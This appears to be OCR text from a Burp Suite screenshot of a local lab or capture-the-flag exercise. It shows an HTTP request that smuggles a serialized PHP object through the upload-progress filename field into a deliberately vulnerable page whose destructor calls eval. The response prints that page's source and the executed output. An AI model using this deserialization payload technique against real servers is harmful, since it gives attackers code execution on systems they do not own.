 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CSRF Token Tracker
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /tmp.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------324166385720969681382147098235
Content-Length: 449
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/x.html
Cookie: PHPSESSID=10a3525o59up96lppu4b2ape7k
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------324166385720969681382147098235
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------324166385720969681382147098235
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:27:\"print_r(dirname(__FILE__));\";}"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------324166385720969681382147098235--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 17 Apr 2022 11:33:00 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 2536
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span style="color: #FF8000">//A&nbsp;webshell&nbsp;is&nbsp;wait&nbsp;for&nbsp;you<br /></span><span style="color:
#0000BB">ini_set</span><span style="color: #007700">(</span><span style="color: #DD0000">'session.serialize_handler'</span><span style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">'php'</span><span style="color: #007700">);<br /></span><span style="color: #0000BB">session_start</span><span style="color: #007700">();<br />class&nbsp;</span><span style="color:
#0000BB">OowoO<br /></span><span style="color: #007700">{<br />&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color: #0000BB">$mdzz</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">__construct</span><span style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #DD0000">'phpinfo();'</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">__destruct</span><span style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$m&nbsp;</span><span
style="color: #007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">OowoO</span><span style="color: #007700">();<br />}<br />else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">highlight_string</span><span style="color: #007700">(</span><span style="color: #0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#DD0000">'tmp.php'</span><span style="color: #007700">));<br />}<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>F:\server\phpstudy_pro\WWW
? < + > Type a search term 0 matches